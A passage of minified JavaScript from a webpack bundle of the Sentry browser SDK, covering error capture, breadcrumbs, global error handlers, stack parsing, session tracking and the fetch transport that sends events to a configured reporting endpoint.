n.Client{eventFromException(e,t){return(0,a.eventFromException)(this._options.stackParser,e,t,this._options.attachStacktrace)}eventFromMessage(e,t="info",r){return(0,a.eventFromMessage)(this._options.stackParser,e,t,r,this._options.attachStacktrace)}_prepareEvent(e,t,r,n){return e.platform=e.platform||"javascript",super._prepareEvent(e,t,r,n)}constructor(e){const t={parentSpanIsAlwaysRootSpan:!0,...e},r=c.WINDOW.SENTRY_SDK_SOURCE||(0,o.getSDKSource)();(0,i.applySdkMetadata)(t,"browser",["browser"],r),super(t),t.sendClientReports&&c.WINDOW.document&&c.WINDOW.document.addEventListener("visibilitychange",(()=>{"hidden"===c.WINDOW.document.visibilityState&&this._flushOutcomes()})),this._options.sendDefaultPii&&(this.on("postprocessEvent",s.addAutoIpAddressToUser),this.on("beforeSendSession",s.addAutoIpAddressToSession))}}},847220:(e,t,r)=>{r.d(t,{DEBUG_BUILD:()=>n});const n=!1},23271:(e,t,r)=>{r.d(t,{eventFromException:()=>_,eventFromMessage:()=>S,eventFromUnknownInput:()=>b,exceptionFromError:()=>u});var n=r(944705),o=r(50798),i=r(19325),s=r(929385),a=r(826061),c=r(767422);function u(e,t){const r=p(e,t),n={type:h(t),value:m(t)};return r.length&&(n.stacktrace={frames:r}),void 0===n.type&&""===n.value&&(n.value="Unrecoverable error caught"),n}function l(e,t,r,s){const a=(0,n.getClient)(),c=a?.getOptions().normalizeDepth,l=function(e){for(const t in e)if(Object.prototype.hasOwnProperty.call(e,t)){const r=e[t];if(r instanceof Error)return r}return}(t),d={__serialized__:(0,o.normalizeToSize)(t,c)};if(l)return{exception:{values:[u(e,l)]},extra:d};const g={exception:{values:[{type:(0,i.isEvent)(t)?t.constructor.name:s?"UnhandledRejection":"Error",value:y(t,{isUnhandledRejection:s})}]},extra:d};if(r){const t=p(e,r);t.length&&(g.exception.values[0].stacktrace={frames:t})}return g}function d(e,t){return{exception:{values:[u(e,t)]}}}function p(e,t){const r=t.stacktrace||t.stack||"",n=function(e){if(e&&g.test(e.message))return 1;return 0}(t),o=function(e){if("number"==typeof e.framesToPop)return e.framesToPop;return 0}(t);try{return e(r,n,o)}catch(e){}return[]}const g=/Minified React error #\d+;/i;function f(e){return"undefined"!=typeof WebAssembly&&void 0!==WebAssembly.Exception&&e instanceof WebAssembly.Exception}function h(e){const t=e?.name;if(!t&&f(e)){return e.message&&Array.isArray(e.message)&&2==e.message.length?e.message[0]:"WebAssembly.Exception"}return t}function m(e){const t=e?.message;return f(e)?Array.isArray(e.message)&&2==e.message.length?e.message[1]:"wasm exception":t?t.error&&"string"==typeof t.error.message?t.error.message:t:"No error message"}function _(e,t,r,n){const o=b(e,t,r?.syntheticException||void 0,n);return(0,s.addExceptionMechanism)(o),o.level="error",r?.event_id&&(o.event_id=r.event_id),(0,a.resolvedSyncPromise)(o)}function S(e,t,r="info",n,o){const i=v(e,t,n?.syntheticException||void 0,o);return i.level=r,n?.event_id&&(i.event_id=n.event_id),(0,a.resolvedSyncPromise)(i)}function b(e,t,r,n,o){let a;if((0,i.isErrorEvent)(t)&&t.error){return d(e,t.error)}if((0,i.isDOMError)(t)||(0,i.isDOMException)(t)){const o=t;if("stack"in t)a=d(e,t);else{const t=o.name||((0,i.isDOMError)(o)?"DOMError":"DOMException"),c=o.message?`${t}: ${o.message}`:t;a=v(e,c,r,n),(0,s.addExceptionTypeValue)(a,c)}return"code"in o&&(a.tags={...a.tags,"DOMException.code":`${o.code}`}),a}if((0,i.isError)(t))return d(e,t);if((0,i.isPlainObject)(t)||(0,i.isEvent)(t)){return a=l(e,t,r,o),(0,s.addExceptionMechanism)(a,{synthetic:!0}),a}return a=v(e,t,r,n),(0,s.addExceptionTypeValue)(a,`${t}`,void 0),(0,s.addExceptionMechanism)(a,{synthetic:!0}),a}function v(e,t,r,n){const o={};if(n&&r){const n=p(e,r);n.length&&(o.exception={values:[{value:t,stacktrace:{frames:n}}]}),(0,s.addExceptionMechanism)(o,{synthetic:!0})}if((0,i.isParameterizedString)(t)){const{__sentry_template_string__:e,__sentry_template_values__:r}=t;return o.logentry={message:e,params:r},o}return o.message=t,o}function y(e,{isUnhandledRejection:t}){const r=(0,c.extractExceptionKeysForMessage)(e),n=t?"promise rejection":"exception";if((0,i.isErrorEvent)(e))return`Event \`ErrorEvent\` captured as ${n} with message \`${e.message}\``;if((0,i.isEvent)(e)){return`Event \`${function(e){try{const t=Object.getPrototypeOf(e);return t?t.constructor.name:void 0}catch(e){}}(e)}\` (type=${e.type}) captured as ${n}`}return`Object captured as ${n} with keys: ${r}`}},349295:(e,t,r)=>{r.d(t,{WINDOW:()=>c,shouldIgnoreOnError:()=>l,wrap:()=>d});var n=r(138398),o=r(767422),i=r(944705),s=r(929385),a=r(558818);const c=n.GLOBAL_OBJ;let u=0;function l(){return u>0}function d(e,t={}){if(!function(e){return"function"==typeof e}(e))return e;try{const t=e.__sentry_wrapped__;if(t)return"function"==typeof t?t:e;if((0,o.getOriginalFunction)(e))return e}catch(t){return e}const r=function(...r){try{const n=r.map((e=>d(e,t)));return e.apply(this,n)}catch(e){throw u++,setTimeout((()=>{u--})),(0,i.withScope)((n=>{n.addEventProcessor((e=>(t.mechanism&&((0,s.addExceptionTypeValue)(e,void 0,void 0),(0,s.addExceptionMechanism)(e,t.mechanism)),e.extra={...e.extra,arguments:r},e))),(0,a.captureException)(e)})),e}};try{for(const t in e)Object.prototype.hasOwnProperty.call(e,t)&&(r[t]=e[t])}catch{}(0,o.markFunctionWrapped)(r,e),(0,o.addNonEnumerableProperty)(e,"__sentry_wrapped__",r);try{Object.getOwnPropertyDescriptor(r,"name").configurable&&Object.defineProperty(r,"name",{get:()=>e.name})}catch{}return r}},934517:(e,t,r)=>{r.d(t,{breadcrumbsIntegration:()=>y});var n=r(866286),o=r(905660),i=r(369853),s=r(515394),a=r(819479),c=r(529307),u=r(944705),l=r(606979),d=r(929385),p=r(676965),g=r(874621),f=r(825530),h=r(2556),m=r(424308),_=r(627372),S=r(847220),b=r(349295);const v=1024,y=(0,c.defineIntegration)(((e={})=>{const t={console:!0,dom:!0,fetch:!0,history:!0,sentry:!0,xhr:!0,...e};return{name:"Breadcrumbs",setup(e){t.console&&(0,s.addConsoleInstrumentationHandler)(function(e){return function(t){if((0,u.getClient)()!==e)return;const r={category:"console",data:{arguments:t.args,logger:"console"},level:(0,f.severityLevelFromString)(t.level),message:(0,h.safeJoin)(t.args," ")};if("assert"===t.level){if(!1!==t.args[0])return;r.message=`Assertion failed: ${(0,h.safeJoin)(t.args.slice(1)," ")||"console.assert"}`,r.data.arguments=t.args.slice(1)}(0,l.addBreadcrumb)(r,{input:t.args,level:t.level})}}(e)),t.dom&&(0,n.addClickKeypressInstrumentationHandler)(function(e,t){return function(r){if((0,u.getClient)()!==e)return;let n,o,i="object"==typeof t?t.serializeAttribute:void 0,s="object"==typeof t&&"number"==typeof t.maxStringLength?t.maxStringLength:void 0;s&&s>v&&(S.DEBUG_BUILD&&p.logger.warn(`\`dom.maxStringLength\` cannot exceed 1024, but a value of ${s} was configured. Sentry will use 1024 instead.`),s=v),"string"==typeof i&&(i=[i]);try{const e=r.event,t=function(e){return!!e&&!!e.target}(e)?e.target:e;n=(0,g.htmlTreeAsString)(t,{keyAttrs:i,maxStringLength:s}),o=(0,g.getComponentName)(t)}catch(e){n="<unknown>"}if(0===n.length)return;const a={category:`ui.${r.name}`,message:n};o&&(a.data={"ui.component_name":o}),(0,l.addBreadcrumb)(a,{event:r.event,name:r.name,global:r.global})}}(e,t.dom)),t.xhr&&(0,o.addXhrInstrumentationHandler)(function(e){return function(t){if((0,u.getClient)()!==e)return;const{startTimestamp:r,endTimestamp:n}=t,i=t.xhr[o.SENTRY_XHR_DATA_KEY];if(!r||!n||!i)return;const{method:s,url:a,status_code:c,body:d}=i,p={method:s,url:a,status_code:c},g={xhr:t.xhr,input:d,startTimestamp:r,endTimestamp:n},f={category:"xhr",data:p,type:"http",level:(0,m.getBreadcrumbLogLevelFromHttpStatusCode)(c)};e.emit("beforeOutgoingRequestBreadcrumb",f,g),(0,l.addBreadcrumb)(f,g)}}(e)),t.fetch&&(0,a.addFetchInstrumentationHandler)(function(e){return function(t){if((0,u.getClient)()!==e)return;const{startTimestamp:r,endTimestamp:n}=t;if(n&&(!t.fetchData.url.match(/sentry_key/)||"POST"!==t.fetchData.method))if(t.fetchData.method,t.fetchData.url,t.error){const o=t.fetchData,i={data:t.error,input:t.args,startTimestamp:r,endTimestamp:n},s={category:"fetch",data:o,level:"error",type:"http"};e.emit("beforeOutgoingRequestBreadcrumb",s,i),(0,l.addBreadcrumb)(s,i)}else{const o=t.response,i={...t.fetchData,status_code:o?.status};t.fetchData.request_body_size,t.fetchData.response_body_size;const s={input:t.args,response:o,startTimestamp:r,endTimestamp:n},a={category:"fetch",data:i,type:"http",level:(0,m.getBreadcrumbLogLevelFromHttpStatusCode)(i.status_code)};e.emit("beforeOutgoingRequestBreadcrumb",a,s),(0,l.addBreadcrumb)(a,s)}}}(e)),t.history&&(0,i.addHistoryInstrumentationHandler)(function(e){return function(t){if((0,u.getClient)()!==e)return;let r=t.from,n=t.to;const o=(0,_.parseUrl)(b.WINDOW.location.href);let i=r?(0,_.parseUrl)(r):void 0;const s=(0,_.parseUrl)(n);i?.path||(i=o),o.protocol===s.protocol&&o.host===s.host&&(n=s.relative),o.protocol===i.protocol&&o.host===i.host&&(r=i.relative),(0,l.addBreadcrumb)({category:"navigation",data:{from:r,to:n}})}}(e)),t.sentry&&e.on("beforeSendEvent",function(e){return function(t){(0,u.getClient)()===e&&(0,l.addBreadcrumb)({category:"sentry."+("transaction"===t.type?"transaction":"event"),event_id:t.event_id,level:t.level,message:(0,d.getEventDescription)(t)},{event:t})}}(e))}}}))},673109:(e,t,r)=>{r.d(t,{browserApiErrorsIntegration:()=>c});var n=r(767422),o=r(529307),i=r(536888),s=r(349295);const a=["EventTarget","Window","Node","ApplicationCache","AudioTrackList","BroadcastChannel","ChannelMergerNode","CryptoOperation","EventSource","FileReader","HTMLUnknownElement","IDBDatabase","IDBRequest","IDBTransaction","KeyOperation","MediaController","MessagePort","ModalWindow","Notification","SVGElementInstance","Screen","SharedWorker","TextTrack","TextTrackCue","TextTrackList","WebSocket","WebSocketWorker","Worker","XMLHttpRequest","XMLHttpRequestEventTarget","XMLHttpRequestUpload"],c=(0,o.defineIntegration)(((e={})=>{const t={XMLHttpRequest:!0,eventTarget:!0,requestAnimationFrame:!0,setInterval:!0,setTimeout:!0,...e};return{name:"BrowserApiErrors",setupOnce(){t.setTimeout&&(0,n.fill)(s.WINDOW,"setTimeout",u),t.setInterval&&(0,n.fill)(s.WINDOW,"setInterval",u),t.requestAnimationFrame&&(0,n.fill)(s.WINDOW,"requestAnimationFrame",l),t.XMLHttpRequest&&"XMLHttpRequest"in s.WINDOW&&(0,n.fill)(XMLHttpRequest.prototype,"send",d);const e=t.eventTarget;if(e){(Array.isArray(e)?e:a).forEach(p)}}}}));function u(e){return function(...t){const r=t[0];return t[0]=(0,s.wrap)(r,{mechanism:{data:{function:(0,i.getFunctionName)(e)},handled:!1,type:"instrument"}}),e.apply(this,t)}}function l(e){return function(t){return e.apply(this,[(0,s.wrap)(t,{mechanism:{data:{function:"requestAnimationFrame",handler:(0,i.getFunctionName)(e)},handled:!1,type:"instrument"}})])}}function d(e){return function(...t){const r=this;return["onload","onerror","onprogress","onreadystatechange"].forEach((e=>{e in r&&"function"==typeof r[e]&&(0,n.fill)(r,e,(function(t){const r={mechanism:{data:{function:e,handler:(0,i.getFunctionName)(t)},handled:!1,type:"instrument"}},o=(0,n.getOriginalFunction)(t);return o&&(r.mechanism.data.handler=(0,i.getFunctionName)(o)),(0,s.wrap)(t,r)}))})),e.apply(this,t)}}function p(e){const t=s.WINDOW,r=t[e]?.prototype;r?.hasOwnProperty?.("addEventListener")&&((0,n.fill)(r,"addEventListener",(function(t){return function(r,n,o){try{"function"==typeof n.handleEvent&&(n.handleEvent=(0,s.wrap)(n.handleEvent,{mechanism:{data:{function:"handleEvent",handler:(0,i.getFunctionName)(n),target:e},handled:!1,type:"instrument"}}))}catch{}return t.apply(this,[r,(0,s.wrap)(n,{mechanism:{data:{function:"addEventListener",handler:(0,i.getFunctionName)(n),target:e},handled:!1,type:"instrument"}}),o])}})),(0,n.fill)(r,"removeEventListener",(function(e){return function(t,r,n){try{const o=r.__sentry_wrapped__;o&&e.call(this,t,o,n)}catch(e){}return e.call(this,t,r,n)}})))}},395462:(e,t,r)=>{r.d(t,{browserSessionIntegration:()=>u});var n=r(369853),o=r(529307),i=r(676965),s=r(558818),a=r(847220),c=r(349295);const u=(0,o.defineIntegration)((()=>({name:"BrowserSession",setupOnce(){void 0!==c.WINDOW.document?((0,s.startSession)({ignoreDuration:!0}),(0,s.captureSession)(),(0,n.addHistoryInstrumentationHandler)((({from:e,to:t})=>{void 0!==e&&e!==t&&((0,s.startSession)({ignoreDuration:!0}),(0,s.captureSession)())}))):a.DEBUG_BUILD&&i.logger.warn("Using the `browserSessionIntegration` in non-browser environments is not supported.")}})))},993256:(e,t,r)=>{r.d(t,{contextLinesIntegration:()=>c});var n=r(138398),o=r(529307),i=r(627372),s=r(929385);const a=n.GLOBAL_OBJ,c=(0,o.defineIntegration)(((e={})=>{const t=null!=e.frameContextLines?e.frameContextLines:7;return{name:"ContextLines",processEvent:e=>function(e,t){const r=a.document,n=a.location&&(0,i.stripUrlQueryAndFragment)(a.location.href);if(!r||!n)return e;const o=e.exception?.values;if(!o?.length)return e;const c=r.documentElement.innerHTML;if(!c)return e;const u=["<!DOCTYPE html>","<html>",...c.split("\n"),"</html>"];return o.forEach((e=>{const r=e.stacktrace;r?.frames&&(r.frames=r.frames.map((e=>function(e,t,r,n){if(e.filename!==r||!e.lineno||!t.length)return e;return(0,s.addContextToFrame)(t,e,n),e}(e,u,n,t))))})),e}(e,t)}}))},848680:(e,t,r)=>{r.d(t,{globalHandlersIntegration:()=>h});var n=r(529307),o=r(388012),i=r(944705),s=r(558818),a=r(153014),c=r(19325),u=r(874621),l=r(536888),d=r(676965),p=r(847220),g=r(23271),f=r(349295);const h=(0,n.defineIntegration)(((e={})=>{const t={onerror:!0,onunhandledrejection:!0,...e};return{name:"GlobalHandlers",setupOnce(){Error.stackTraceLimit=50},setup(e){t.onerror&&(!function(e){(0,o.addGlobalErrorInstrumentationHandler)((t=>{const{stackParser:r,attachStacktrace:n}=_();if((0,i.getClient)()!==e||(0,f.shouldIgnoreOnError)())return;const{msg:o,url:a,line:d,column:p,error:h}=t,m=function(e,t,r,n){const o=e.exception=e.exception||{},i=o.values=o.values||[],s=i[0]=i[0]||{},a=s.stacktrace=s.stacktrace||{},d=a.frames=a.frames||[],p=n,g=r,f=(0,c.isString)(t)&&t.length>0?t:(0,u.getLocationHref)();0===d.length&&d.push({colno:p,filename:f,function:l.UNKNOWN_FUNCTION,in_app:!0,lineno:g});return e}((0,g.eventFromUnknownInput)(r,h||o,void 0,n,!1),a,d,p);m.level="error",(0,s.captureEvent)(m,{originalException:h,mechanism:{handled:!1,type:"onerror"}})}))}(e),m("onerror")),t.onunhandledrejection&&(!function(e){(0,a.addGlobalUnhandledRejectionInstrumentationHandler)((t=>{const{stackParser:r,attachStacktrace:n}=_();if((0,i.getClient)()!==e||(0,f.shouldIgnoreOnError)())return;const o=function(e){if((0,c.isPrimitive)(e))return e;try{if("reason"in e)return e.reason;if("detail"in e&&"reason"in e.detail)return e.detail.reason}catch{}return e}(t),a=(0,c.isPrimitive)(o)?{exception:{values:[{type:"UnhandledRejection",value:`Non-Error promise rejection captured with value: ${String(o)}`}]}}:(0,g.eventFromUnknownInput)(r,o,void 0,n,!0);a.level="error",(0,s.captureEvent)(a,{originalException:o,mechanism:{handled:!1,type:"onunhandledrejection"}})}))}(e),m("onunhandledrejection"))}}}));function m(e){p.DEBUG_BUILD&&d.logger.log(`Global Handler attached: ${e}`)}function _(){const e=(0,i.getClient)();return e?.getOptions()||{stackParser:()=>[],attachStacktrace:!1}}},381703:(e,t,r)=>{r.d(t,{httpContextIntegration:()=>s});var n=r(529307),o=r(874621),i=r(349295);const s=(0,n.defineIntegration)((()=>({name:"HttpContext",preprocessEvent(e){if(!i.WINDOW.navigator&&!i.WINDOW.location&&!i.WINDOW.document)return;const t=e.request?.url||(0,o.getLocationHref)(),{referrer:r}=i.WINDOW.document||{},{userAgent:n}=i.WINDOW.navigator||{},s={...e.request?.headers,...r&&{Referer:r},...n&&{"User-Agent":n}},a={...e.request,...t&&{url:t},headers:s};e.request=a}})))},676240:(e,t,r)=>{r.d(t,{linkedErrorsIntegration:()=>s});var n=r(52036),o=r(529307),i=r(23271);const s=(0,o.defineIntegration)(((e={})=>{const t=e.limit||5,r=e.key||"cause";return{name:"LinkedErrors",preprocessEvent(e,o,s){const a=s.getOptions();(0,n.applyAggregateErrorsToEvent)(i.exceptionFromError,a.stackParser,a.maxValueLength,r,t,e,o)}}}))},149746:(e,t,r)=>{r.d(t,{init:()=>A});var n=r(337670),o=r(590293),i=r(818270),s=r(874621),a=r(676965),c=r(647501),u=r(536888),l=r(529307),d=r(143229),p=(r(944705),r(558818),r(826425),r(802775)),g=r(847220),f=r(349295),h=r(934517),m=r(673109),_=r(395462),S=r(848680),b=r(381703),v=r(676240),y=r(443799),E=r(761285);function w(e){const t={};for(const r of Object.getOwnPropertyNames(e)){const n=r;void 0!==e[n]&&(t[n]=e[n])}return t}function A(e={}){const t=function(e={}){return{defaultIntegrations:[(0,n.inboundFiltersIntegration)(),(0,o.functionToStringIntegration)(),(0,m.browserApiErrorsIntegration)(),(0,h.breadcrumbsIntegration)(),(0,S.globalHandlersIntegration)(),(0,v.linkedErrorsIntegration)(),(0,i.dedupeIntegration)(),(0,b.httpContextIntegration)(),(0,_.browserSessionIntegration)()],release:"string"==typeof __SENTRY_RELEASE__?__SENTRY_RELEASE__:f.WINDOW.SENTRY_RELEASE?.id,sendClientReports:!0,...w(e)}}(e);if(!t.skipBrowserExtensionCheck&&function(){const e=void 0!==f.WINDOW.window&&f.WINDOW;if(!e)return!1;const t=e[e.chrome?"chrome":"browser"],r=t?.runtime?.id,n=(0,s.getLocationHref)()||"",o=!!r&&f.WINDOW===f.WINDOW.top&&["chrome-extension:","moz-extension:","ms-browser-extension:","safari-web-extension:"].some((e=>n.startsWith(`${e}//`))),i=void 0!==e.nw;return!!r&&!o&&!i}())return void(g.DEBUG_BUILD&&(0,a.consoleSandbox)((()=>{console.error("[Sentry] You cannot run Sentry this way in a browser extension, check: https://docs.sentry.io/platforms/javascript/best-practices/browser-extensions/")})));g.DEBUG_BUILD&&!(0,c.supportsFetch)()&&a.logger.warn("No Fetch API detected. The Sentry SDK requires a Fetch API compatible environment to send events. Please add a Fetch API polyfill.");const r={...t,stackParser:(0,u.stackParserFromStackParserOptions)(t.stackParser||y.defaultStackParser),integrations:(0,l.getIntegrationsToSetup)(t),transport:t.transport||E.makeFetchTransport};return(0,d.initAndBind)(p.BrowserClient,r)}},443799:(e,t,r)=>{r.d(t,{defaultStackParser:()=>d});var n=r(536888);function o(e,t,r,o){const i={filename:e,function:"<anonymous>"===t?n.UNKNOWN_FUNCTION:t,in_app:!0};return void 0!==r&&(i.lineno=r),void 0!==o&&(i.colno=o),i}const i=/^\s*at (\S+?)(?::(\d+))(?::(\d+))\s*$/i,s=/^\s*at (?:(.+?\)(?: \[.+\])?|.*?) ?\((?:address at )?)?(?:async )?((?:<anonymous>|[-a-z]+:|.*bundle|\/)?.*?)(?::(\d+))?(?::(\d+))?\)?\s*$/i,a=/\((\S*)(?::(\d+))(?::(\d+))\)/,c=/^\s*(.*?)(?:\((.*?)\))?(?:^|@)?((?:[-a-z]+)?:\/.*?|\[native code\]|[^@]*(?:bundle|\d+\.js)|\/[\w\-. /=]+)(?::(\d+))?(?::(\d+))?\s*$/i,u=/(\S+) line (\d+)(?: > eval line \d+)* > eval/i,l=[[30,e=>{const t=i.exec(e);if(t){const[,e,r,i]=t;return o(e,n.UNKNOWN_FUNCTION,+r,+i)}const r=s.exec(e);if(r){if(r[2]&&0===r[2].indexOf("eval")){const e=a.exec(r[2]);e&&(r[2]=e[1],r[3]=e[2],r[4]=e[3])}const[e,t]=p(r[1]||n.UNKNOWN_FUNCTION,r[2]);return o(t,e,r[3]?+r[3]:void 0,r[4]?+r[4]:void 0)}}],[50,e=>{const t=c.exec(e);if(t){if(t[3]&&t[3].indexOf(" > eval")>-1){const e=u.exec(t[3]);e&&(t[1]=t[1]||"eval",t[3]=e[1],t[4]=e[2],t[5]="")}let e=t[3],r=t[1]||n.UNKNOWN_FUNCTION;return[r,e]=p(r,e),o(e,r,t[4]?+t[4]:void 0,t[5]?+t[5]:void 0)}}]],d=(0,n.createStackParser)(...l),p=(e,t)=>{const r=-1!==e.indexOf("safari-extension"),o=-1!==e.indexOf("safari-web-extension");return r||o?[-1!==e.indexOf("@")?e.split("@")[0]:n.UNKNOWN_FUNCTION,r?`safari-extension:${t}`:`safari-web-extension:${t}`]:[e,t]}},761285:(e,t,r)=>{r.d(t,{makeFetchTransport:()=>s});var n=r(712195),o=r(826061),i=r(887091);function s(e,t=(0,n.getNativeImplementation)("fetch")){let r=0,s=0;return(0,i.createTransport)(e,(function(i){const a=i.body.length;r+=a,s++;const c={body:i.body,method:"POST",referrerPolicy:"strict-origin",headers:e.headers,keepalive:r<=6e4&&s<15,...e.fetchOptions};if(!t)return(0,n.clearCachedImplementation)("fetch"),(0,o.rejectedSyncPromise)("No fetch implementation available");try{return t(e.url,c).then((e=>(r-=a,s--,{statusCode:e.status,headers:{"x-sentry-rate-limits":e.headers.get("X-Sentry-Rate-Limits"),"retry-after":e.headers.get("Retry-After")}})))}catch(e){return(0,n.clearCachedImplementation)("fetch"),r-=a,s--,(0,o.rejectedSyncPromise)(e)}}))}},826425:(e,t,r)=>{r.d(t,{getEnvelopeEndpointWithUrlEncodedAuth:()=>s,getReportDialogEndpoint:()=>a});var n=r(367792);const o="7";function i(e){const t=e.protocol?`${e.protocol}:`:"",r=e.port?`:${e.port}`:"";return`${t}//${e.host}${r}${e.path?`/${e.path}`:""}/api/`}function s(e,t,r){return t||`${function(e){return`${i(e)}${e.projectId}/envelope/`}(e)}?${function(e,t){const r={sentry_version:o};return e.publicKey&&(r.sentry_key=e.publicKey),t&&(r.sentry_client=`${t.name}/${t.version}`),new URLSearchParams(r).toString()}(e,r)}`}function a(e,t){const r=(0,n.makeDsn)(e);if(!r)return"";const o=`${i(r)}embed/error-page/`;let s=`dsn=${(0,n.dsnToString)(r)}`;for(const e in t)if("dsn"!==e&&"onClose"!==e)if("user"===e){const e=t.user;if(!e)continue;e.name&&(s+=`&name=${encodeURIComponent(e.name)}`),e.email&&(s+=`&email=${encodeURIComponent(e.email)}`)}else s+=`&${encodeURIComponent(e)}=${encodeURIComponent(t[e])}`;return`${o}?${s}`}},923737:(e,t,r)=>{r.d(t,{getAsyncContextStrategy:()=>i});var n=r(334837),o=r(397944);function i(e){const t=(0,n.getSentryCarrier)(e);return t.acs?t.acs:(0,o.getStackAsyncContextStrategy)()}},397944:(e,t,r)=>{r.d(t,{getStackAsyncContextStrategy:()=>p});var n=r(946741),o=r(411817),i=r(19325),s=r(334837);class a{withScope(e){const t=this._pushScope();let r;try{r=e(t)}catch(e){throw this._popScope(),e}return(0,i.isThenable)(r)?r.then((e=>(this._popScope(),e)),(e=>{throw this._popScope(),e})):(this._popScope(),r)}getClient(){return this.getStackTop().client}getScope(){return this.getStackTop().scope}getIsolationScope(){return this._isolationScope}getStackTop(){return this._stack[this._stack.length-1]}_pushScope(){const e=this.getScope().clone();return this._stack.push({client:this.getClient(),scope:e}),e}_popScope(){return!(this._stack.length<=1)&&!!this._stack.pop()}constructor(e,t){let r,n;r=e||new o.Scope,n=t||new o.Scope,this._stack=[{scope:r}],this._isolationScope=n}}function c(){const e=(0,s.getMainCarrier)(),t=(0,s.getSentryCarrier)(e);return t.stack=t.stack||new a((0,n.getDefaultCurrentScope)(),(0,n.getDefaultIsolationScope)())}function u(e){return c().withScope(e)}function l(e,t){const r=c();return r.withScope((()=>(r.getStackTop().scope=e,t(e))))}function d(e){return c().withScope((()=>e(c().getIsolationScope())))}function p(){return{withIsolationScope:d,withScope:u,withSetScope:l,withSetIsolationScope:(e,t)=>d(t),getCurrentScope:()=>c().getScope(),getIsolationScope:()=>c().getIsolationScope()}}},606979:(e,t,r)=>{r.d(t,{addBreadcrumb:()=>a});var n=r(944705),o=r(676965),i=r(254244);const s=100;function a(e,t){const r=(0,n.getClient)(),a=(0,n.getIsolationScope)();if(!r)return;const{beforeBreadcrumb:c=null,maxBreadcrumbs:u=s}=r.getOptions();if(u<=0)return;const l={timestamp:(0,i.dateTimestampInSeconds)(),...e},d=c?(0,o.consoleSandbox)((()=>c(l,t))):l;null!==d&&(r.emit&&r.emit("beforeAddBreadcrumb",d,t),a.addBreadcrumb(d,u))}},334837:(e,t,r)=>{r.d(t,{getGlobalSingleton:()=>a,getMainCarrier:()=>i,getSentryCarrier:()=>s});var n=r(279365),o=r(138398);function i(){return s(o.GLOBAL_OBJ),o.GLOBAL_OBJ}function s(e){const t=e.__SENTRY__=e.__SENTRY__||{};return t.version=t.version||n.SDK_VERSION,t[n.SDK_VERSION]=t[n.SDK_VERSION]||{}}function a(e,t,r=o.GLOBAL_OBJ){const i=r.__SENTRY__=r.__SENTRY__||{},s=i[n.SDK_VERSION]=i[n.SDK_VERSION]||{};return s[e]||(s[e]=t())}},733322:(e,t,r)=>{r.d(t,{Client:()=>O});var n=r(826425),o=r(605944),i=r(944705),s=r(786207),a=r(438141),c=r(529307),u=r(719873),l=r(1649),d=r(61704),p=r(367792),g=r(161521),f=r(515703),h=r(19325),m=r(676965),_=r(929385),S=r(826061),b=r(465718),v=r(53915),y=r(839092),E=r(888514),w=r(197894),A=r(167999);const I="Not capturing exception because it's already been captured.",k="Discarded session because of missing or non-string release";class O{captureException(e,t,r){const n=(0,_.uuid4)();if((0,_.checkOrSetAlreadyCaught)(e))return s.DEBUG_BUILD&&m.logger.log(I),n;const o={event_id:n,...t};return this._process(this.eventFromException(e,o).then((e=>this._captureEvent(e,o,r)))),o.event_id}captureMessage(e,t,r,n){const o={event_id:(0,_.uuid4)(),...r},i=(0,h.isParameterizedString)(e)?e:String(e),s=(0,h.isPrimitive)(e)?this.eventFromMessage(i,t,o):this.eventFromException(e,o);return this._process(s.then((e=>this._captureEvent(e,o,n)))),o.event_id}captureEvent(e,t,r){const n=(0,_.uuid4)();if(t?.originalException&&(0,_.checkOrSetAlreadyCaught)(t.originalException))return s.DEBUG_BUILD&&m.logger.log(I),n;const o={event_id:n,...t},i=e.sdkProcessingMetadata||{},a=i.capturedSpanScope,c=i.capturedSpanIsolationScope;return this._process(this._captureEvent(e,o,a||r,c)),o.event_id}captureSession(e){this.sendSession(e),(0,u.updateSession)(e,{init:!1})}getDsn(){return this._dsn}getOptions(){return this._options}getSdkMetadata(){return this._options._metadata}getTransport(){return this._transport}flush(e){const t=this._transport;return t?(this.emit("flush"),this._isClientDoneProcessing(e).then((r=>t.flush(e).then((e=>r&&e))))):(0,S.resolvedSyncPromise)(!0)}close(e){return this.flush(e).then((e=>(this.getOptions().enabled=!1,this.emit("close"),e)))}getEventProcessors(){return this._eventProcessors}addEventProcessor(e){this._eventProcessors.push(e)}init(){(this._isEnabled()||this._options.integrations.some((({name:e})=>e.startsWith("Spotlight"))))&&this._setupIntegrations()}getIntegrationByName(e){return this._integrations[e]}addIntegration(e){const t=this._integrations[e.name];(0,c.setupIntegration)(this,e,this._integrations),t||(0,c.afterSetupIntegrations)(this,[e])}sendEvent(e,t={}){this.emit("beforeSendEvent",e,t);let r=(0,a.createEventEnvelope)(e,this._dsn,this._options._metadata,this._options.tunnel);for(const e of t.attachments||[])r=(0,g.addItemToEnvelope)(r,(0,g.createAttachmentEnvelopeItem)(e));const n=this.sendEnvelope(r);n&&n.then((t=>this.emit("afterSendEvent",e,t)),null)}sendSession(e){const{release:t,environment:r=o.DEFAULT_ENVIRONMENT}=this._options;if("aggregates"in e){const n=e.attrs||{};if(!n.release&&!t)return void(s.DEBUG_BUILD&&m.logger.warn(k));n.release=n.release||t,n.environment=n.environment||r,e.attrs=n}else{if(!e.release&&!t)return void(s.DEBUG_BUILD&&m.logger.warn(k));e.release=e.release||t,e.environment=e.environment||r}this.emit("beforeSendSession",e);const n=(0,a.createSessionEnvelope)(e,this._dsn,this._options._metadata,this._options.tunnel);this.sendEnvelope(n)}recordDroppedEvent(e,t,r=1){if(this._options.sendClientReports){const n=`${e}:${t}`;s.DEBUG_BUILD&&m.logger.log(`Recording outcome: "${n}"${r>1?` (${r} times)`:""}`),this._outcomes[n]=(this._outcomes[n]||0)+r}}on(e,t){const r=this._hooks[e]=this._hooks[e]||[];return r.push(t),()=>{const e=r.indexOf(t);e>-1&&r.splice(e,1)}}emit(e,...t){const r=this._hooks[e];r&&r.forEach((e=>e(...t)))}sendEnvelope(e){return this.emit("beforeEnvelope",e),this._isEnabled()&&this._transport?this._transport.send(e).then(null,(e=>(s.DEBUG_BUILD&&m.logger.error("Error while sending envelope:",e),e))):(s.DEBUG_BUILD&&m.logger.error("Transport disabled"),(0,S.resolvedSyncPromise)({}))}_setupIntegrations(){const{integrations:e}=this._options;this._integrations=(0,c.setupIntegrations)(this,e),(0,c.afterSetupIntegrations)(this,e)}_updateSessionFromEvent(e,t){let r="fatal"===t.level,n=!1;const o=t.exception?.values;if(o){n=!0;for(const e of o){const t=e.mechanism;if(!1===t?.handled){r=!0;break}}}const 